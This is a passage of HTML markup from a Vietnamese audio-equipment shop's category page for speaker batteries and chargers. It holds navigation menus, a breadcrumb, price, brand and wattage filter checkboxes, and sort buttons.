							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
							</li>
							
							<li class="level2">
								<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
							</li>
							
							<li class="level2">
								<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/ban-dj" title="Bàn DJ">Bàn DJ</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
							</li>
							
							<li class="level2">
								<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
							</li>
							
							<li class="level2">
								<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
							</li>
							
							<li class="level2">
								<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kef" title="KEF">KEF</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dali" title="Dali">Dali</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-focal" title="Focal">Focal</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-celto" title="Celto">Celto</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-svs" title="SVS">SVS</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
							</li>
							
							<li class="level2">
								<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
							</li>
							
							<li class="level2">
								<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
							</li>
							
							<li class="level2">
								<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
							</li>
							
							<li class="level2">
								<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
							</li>
							
							<li class="level2">
								<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
							</li>
							
							<li class="level2">
								<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/soundcrard" title="SoundCard">SoundCard</a>
							</li>
							
							<li class="level2">
								<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
							</li>
							
							<li class="level2">
								<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
							</li>
							
							<li class="level2">
								<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
							</li>
							
							<li class="level2">
								<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
							</li>
							
							<li class="level2">
								<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
							</li>
							
							<li class="level2">
								<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
							</li>
							
							<li class="level2">
								<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
							</li>
							
							<li class="level2">
								<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>	
			</div>
			<div class="col-lg-4">
				<a href="https://dientulinhanh.com/loa-klipsch-promedia-heritage-21" title="Sản phẩm">
					<img src="[data-uri]" data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/mega-1-image.jpg?1768556231622" alt="Sản phẩm" class="lazy img-responsive mx-auto d-block" />
				</a>
			</div>
		</div>
	</div>
</div>
	</li>
	
	
	
	
	<li class=" nav-item has-childs  ">
		<a href="/tin-tuc" class="nav-link" title="Tin tức">Tin tức <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		
		<ul class="dropdown-menu">
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tin-tuc" title="Tin tức Âm Thanh">Tin tức Âm Thanh <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/video" title="Video">Video</a>
					</li>
					
				</ul>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/video" title="VIDEO">VIDEO</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/huong-dan-cai-dat" title="Hướng dẫn cài đặt - sửa chữa">Hướng dẫn cài đặt - sửa chữa</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/ve-chung-toi" title="Về chúng tôi">Về chúng tôi</a>
			</li>
			
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless</a>
					</li>
					
				</ul>
			</li>
			
			
		</ul>
		
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/lien-he" title="Liên hệ">Liên hệ</a>
	</li>
	
	
</ul>
	</div>
</header>
<div class="clear"></div>

		<main role="main"><section class="bread-crumb">
	<div class="container">
		<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">					
			<li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/" title="Trang chủ">
					<svg xmlns="http://www.w3.org/2000/svg" width="12" height="10.633" viewBox="0 0 12 10.633"><path id="home" d="M13.2,9.061H12.1v3.965a.6.6,0,0,1-.661.661H8.793V9.721H6.15v3.965H3.507a.6.6,0,0,1-.661-.661V9.061h-1.1c-.4,0-.311-.214-.04-.494L7,3.259a.634.634,0,0,1,.936,0l5.3,5.307c.272.281.356.495-.039.495Z" transform="translate(-1.471 -3.053)" fill="#2764b4"></path></svg>
					<span itemprop="name">Trang chủ</span>
					<meta itemprop="position" content="1" />
				</a>
			</li>
			
			
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<strong>
					<span itemprop="name">Pin loa - Sạc loa</span>
					<meta itemprop="position" content="2" />
				</strong>
			</li>
			
			
		</ul>
	</div>
</section>
<link rel="preload" as="script" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768556231622" />
<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768556231622" type="text/javascript"></script>




<div class="container margin-top-10 ant-cate-content">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-12 d-none">
			<div class=" margin-bottom-10">
				<h1 class="col-title">Sạc - Nguồn - Linh kiện</h1>
			</div>
		</div>
		<div class='col-12'>
			
		</div>
		



		<section class="evo-colabc collection col-lg-12 col-md-12 col-sm-12 col-12 margin-bottom-20">
			<div class="filter-containers">	
				<div class="filter-container__selected-filter margin-bottom-10" style="display: none;">
					<div class="box-title">
						<p class="btitle_titleox-">Đang lọc theo</p>
					</div>
					<div class="filter-container__selected-filter-list clearfix">
						<ul>
						</ul>
						<a href="javascript:void(0)" onclick="clearAllFiltered()" class="filter-container__clear-all" title="Bỏ chọn tất cả"><i class="fa fa-close"></i> Bỏ chọn tất cả </a>
					</div>
				</div>
			</div>
			<div class="filter-pc">	
				<div class=" margin-bottom-20 evo-filter-cate">
					<div class="sort-cate clearfix ">
	<div class="h3">
		Chọn theo tiêu chí
	</div>
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					<div class="d-flex list-filter">
						<div class="evo-filter item-filter mr-2">
							<a class="btn btn-outline evo-btn-filter evo-titles" title="Bộ lọc">
								Bộ lọc
								<svg class="svg-filter ml-2" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
									<path fill="#666" fill-rule="nonzero" d="M11.214 0H.504a.503.503 0 0 0-.448.273.51.51 0 0 0 .04.53l3.923 5.522.004.005c.143.193.22.425.22.665v4.501a.5.5 0 0 0 .699.464l2.205-.84a.477.477 0 0 0 .328-.47V6.995c0-.24.078-.472.22-.665l.004-.005L11.623.803a.509.509 0 0 0 .04-.53.503.503 0 0 0-.449-.273z"></path>
								</svg>
								<svg class="Icon Icon--close" viewBox="0 0 16 14">
									<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
								</svg>
							</a>
						</div>
						
						<div class="item-filter">
							<aside class="aside-item filter-price one">
								<div class="aside-title">Giá <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-2-000-000d">
											<input type="checkbox" id="filter-duoi-2-000-000d" onchange="toggleFilter(this);" data-group="Khoảng giá" data-field="price_min" data-text="Dưới 2.000.000đ" value="(<2000000)" data-operator="OR">
											<i class="fa"></i>
											Giá dưới 2.000.000đ
										</label>
									</li>

																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-2-000-000d-4-000-000d">
											<input type="checkbox" id="filter-2-000-000d-4-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="2.000.000đ - 4.000.000đ" value="(>=2000000 AND <=4000000)" data-operator="OR">
											<i class="fa"></i>
											2.000.000đ - 4.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-4-000-000d-7-000-000d">
											<input type="checkbox" id="filter-4-000-000d-7-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="4.000.000đ - 7.000.000đ" value="(>=4000000 AND <=7000000)" data-operator="OR">
											<i class="fa"></i>
											4.000.000đ - 7.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-7-000-000d-13-000-000d">
											<input type="checkbox" id="filter-7-000-000d-13-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="7.000.000đ - 13.000.000đ" value="(>=7000000 AND <=13000000)" data-operator="OR">
											<i class="fa"></i>
											7.000.000đ - 13.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-13-000-000d-20-000-000d">
											<input type="checkbox" id="filter-13-000-000d-20-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="13.000.000đ - 20.000.000đ" value="(>=13000000 AND <=20000000)" data-operator="OR">
											<i class="fa"></i>
											13.000.000đ - 20.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-20-000-000d-50-000-000d">
											<input type="checkbox" id="filter-20-000-000d-50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="20.000.000đ - 50.000.000đ" value="(>=20000000 AND <=50000000)" data-operator="OR">
											<i class="fa"></i>
											20.000.000đ - 50.000.000đ							
										</label>
									</li>	
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren50-000-000d">
											<input type="checkbox" id="filter-tren50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="Trên 50.000.000đ" value="(>50000000)" data-operator="OR">
											<i class="fa"></i>
											Giá trên 50.000.000đ
										</label>
									</li>
																				
									
																	
								</ul>
							</aside>
						</div>
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-vendor one">
								<div class="aside-title">Thương hiệu  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									
									
									<li class="filter-item filter-item--check-box filter-item--green ">
										<label data-filter="marshall" for="filter-marshall" class="marshall">
											<input type="checkbox" id="filter-marshall" onchange="toggleFilter(this)"  data-group="Hãng" data-field="vendor.filter_key" data-text="Marshall" value='(&#34;Marshall&#34;)' data-operator="OR">
											<i class="fa"></i>
											
											Marshall
											
										</label>
									</li>
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green ">
										<label data-filter="kiwi" for="filter-kiwi" class="kiwi">
											<input type="checkbox" id="filter-kiwi" onchange="toggleFilter(this)"  data-group="Hãng" data-field="vendor.filter_key" data-text="kiwi" value='(&#34;kiwi&#34;)' data-operator="OR">
											<i class="fa"></i>
											
											kiwi
											
										</label>
									</li>
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green ">
										<label data-filter="bose" for="filter-bose" class="bose">
											<input type="checkbox" id="filter-bose" onchange="toggleFilter(this)"  data-group="Hãng" data-field="vendor.filter_key" data-text="bose" value='(&#34;bose&#34;)' data-operator="OR">
											<i class="fa"></i>
											
											bose
											
										</label>
									</li>
									
									
								</ul>
							</aside>
						</div>
						
						
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-tag-style-1 tag-filtster one">
								<div class="aside-title">Công suất  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-10w">
											<input type="checkbox" id="filter-duoi-10w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Dưới 10W" value="(Dưới 10W)" data-operator="OR">
											<i class="fa"></i>
											Dưới 10W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-10-30w">
											<input type="checkbox" id="filter-10-30w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="10-30W" value="(10-30W)" data-operator="OR">
											<i class="fa"></i>
											10-30W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-30-50w">
											<input type="checkbox" id="filter-30-50w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="30-50W" value="(30-50W)" data-operator="OR">
											<i class="fa"></i>
											30-50W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-50-100w">
											<input type="checkbox" id="filter-50-100w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="50-100W" value="(50-100W)" data-operator="OR">
											<i class="fa"></i>
											50-100W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-100-200w">
											<input type="checkbox" id="filter-100-200w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="100-200W" value="(100-200W)" data-operator="OR">
											<i class="fa"></i>
											100-200W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-200-500w">
											<input type="checkbox" id="filter-200-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="200-500W" value="(200-500W)" data-operator="OR">
											<i class="fa"></i>
											200-500W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren-500w">
											<input type="checkbox" id="filter-tren-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Trên 500W" value="(Trên 500W)" data-operator="OR">
											<i class="fa"></i>
											Trên 500W
										</label>
									</li>	
									
								</ul>
							</aside>
						</div>
						

						

					
					</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div class="sort-cate sort-cate2 clearfix ">
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					
				</div>
			</div>
		</div>
	</div>
</div>
				</div>
				<div class="category-products products category-products-grids clearfix">
						
					<div class="sort-cate clearfix ">
	<div class="h3">
		Sắp xếp theo
	</div>
	<div class="sort-cate-left">

		<ul>

			<li class="btn-quick-sort price-asc">
				<a href="javascript:;" onclick="sortby('price-asc')" title="Giá thấp đến cao"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.56256 1.81309H8.31255C8.42858 1.81309 8.53986 1.77099 8.62191 1.69604C8.70395 1.62109 8.75005 1.51943 8.75005 1.41344V0.614131C8.75005 0.508137 8.70395 0.406483 8.62191 0.331533C8.53986 0.256584 8.42858 0.214478 8.31255 0.214478H6.56256C6.44653 0.214478 6.33525 0.256584 6.25321 0.331533C6.17116 0.406483 6.12507 0.508137 6.12507 0.614131V1.41344C6.12507 1.51943 6.17116 1.62109 6.25321 1.69604C6.33525 1.77099 6.44653 1.81309 6.56256 1.81309ZM6.56256 5.01032H10.0625C10.1786 5.01032 10.2898 4.96822 10.3719 4.89327C10.4539 4.81832 10.5 4.71666 10.5 4.61067V3.81136C10.5 3.70537 10.4539 3.60371 10.3719 3.52876C10.2898 3.45381 10.1786 3.41171 10.0625 3.41171H6.56256C6.44653 3.41171 6.33525 3.45381 6.25321 3.52876C6.17116 3.60371 6.12507 3.70537 6.12507 3.81136V4.61067C6.12507 4.71666 6.17116 4.81832 6.25321 4.89327C6.33525 4.96822 6.44653 5.01032 6.56256 5.01032ZM13.5625 9.80617H6.56256C6.44653 9.80617 6.33525 9.84828 6.25321 9.92323C6.17116 9.99818 6.12507 10.0998 6.12507 10.2058V11.0051C6.12507 11.1111 6.17116 11.2128 6.25321 11.2877C6.33525 11.3627 6.44653 11.4048 6.56256 11.4048H13.5625C13.6785 11.4048 13.7898 11.3627 13.8719 11.2877C13.9539 11.2128 14 11.1111 14 11.0051V10.2058C14 10.0998 13.9539 9.99818 13.8719 9.92323C13.7898 9.84828 13.6785 9.80617 13.5625 9.80617ZM6.56256 8.20755H11.8125C11.9285 8.20755 12.0398 8.16545 12.1219 8.0905C12.2039 8.01555 12.25 7.9139 12.25 7.8079V7.00859C12.25 6.9026 12.2039 6.80094 12.1219 6.72599C12.0398 6.65105 11.9285 6.60894 11.8125 6.60894H6.56256C6.44653 6.60894 6.33525 6.65105 6.25321 6.72599C6.17116 6.80094 6.12507 6.9026 6.12507 7.00859V7.8079C6.12507 7.9139 6.17116 8.01555 6.25321 8.0905C6.33525 8.16545 6.44653 8.20755 6.56256 8.20755ZM0.437618 3.41171H1.75011V11.0051C1.75011 11.1111 1.7962 11.2128 1.87825 11.2877C1.96029 11.3627 2.07157 11.4048 2.1876 11.4048H3.06259C3.17863 11.4048 3.2899 11.3627 3.37195 11.2877C3.454 11.2128 3.50009 11.1111 3.50009 11.0051V3.41171H4.81258C5.20113 3.41171 5.39746 2.98108 5.12183 2.72955L2.93435 0.331626C2.85232 0.256733 2.74108 0.214663 2.6251 0.214663C2.50912 0.214663 2.39788 0.256733 2.31584 0.331626L0.128363 2.72955C-0.146166 2.98058 0.0487932 3.41171 0.437618 3.41171Z" fill="#2F2F2F"/>
</svg>Giá tăng dần</a>
			</li>
			<li class="btn-quick-sort price-desc">
				<a href="javascript:;" onclick="sortby('price-desc')" title="Giá cao xuống thấp"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.31251 9.80617H6.56251C6.44648 9.80617 6.3352 9.84828 6.25315 9.92323C6.17111 9.99818 6.12501 10.0998 6.12501 10.2058V11.0051C6.12501 11.1111 6.17111 11.2128 6.25315 11.2877C6.3352 11.3627 6.44648 11.4048 6.56251 11.4048H8.31251C8.42854 11.4048 8.53982 11.3627 8.62187 11.2877C8.70391 11.2128 8.75001 11.1111 8.75001 11.0051V10.2058C8.75001 10.0998 8.70391 9.99818 8.62187 9.92323C8.53982 9.84828 8.42854 9.80617 8.31251 9.80617ZM4.81251 8.20755H3.50002V0.614131C3.50002 0.508137 3.45392 0.406483 3.37187 0.331533C3.28983 0.256584 3.17855 0.214478 3.06252 0.214478H2.18752C2.07149 0.214478 1.96021 0.256584 1.87816 0.331533C1.79611 0.406483 1.75002 0.508137 1.75002 0.614131V8.20755H0.43752C0.0495132 8.20755 -0.146815 8.63818 0.12881 8.88971L2.31631 11.2876C2.39835 11.3625 2.50958 11.4046 2.62556 11.4046C2.74155 11.4046 2.85278 11.3625 2.93482 11.2876L5.12232 8.88971C5.3963 8.63868 5.20134 8.20755 4.81251 8.20755ZM11.8125 3.41171H6.56251C6.44648 3.41171 6.3352 3.45381 6.25315 3.52876C6.17111 3.60371 6.12501 3.70537 6.12501 3.81136V4.61067C6.12501 4.71666 6.17111 4.81832 6.25315 4.89327C6.3352 4.96822 6.44648 5.01032 6.56251 5.01032H11.8125C11.9285 5.01032 12.0398 4.96822 12.1219 4.89327C12.2039 4.81832 12.25 4.71666 12.25 4.61067V3.81136C12.25 3.70537 12.2039 3.60371 12.1219 3.52876C12.0398 3.45381 11.9285 3.41171 11.8125 3.41171ZM10.0625 6.60894H6.56251C6.44648 6.60894 6.3352 6.65105 6.25315 6.72599C6.17111 6.80094 6.12501 6.9026 6.12501 7.00859V7.8079C6.12501 7.9139 6.17111 8.01555 6.25315 8.0905C6.3352 8.16545 6.44648 8.20755 6.56251 